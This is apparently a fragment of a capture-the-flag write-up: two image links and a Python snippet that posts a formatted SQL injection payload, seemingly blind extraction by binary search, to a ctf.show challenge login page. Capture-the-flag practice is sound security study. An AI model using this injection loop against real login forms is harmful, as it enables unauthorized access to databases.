 url_login = "http://08fa48c9-0e53-4eec-8fa2-01e851961687.challenge.ctf.show:8080/login.php" data = { 'login_user' : payload.format(sql,i,mid), 'login_password' : '22', 'mysubmit' : 'Login' } res = session.post(url=url_login, data=data)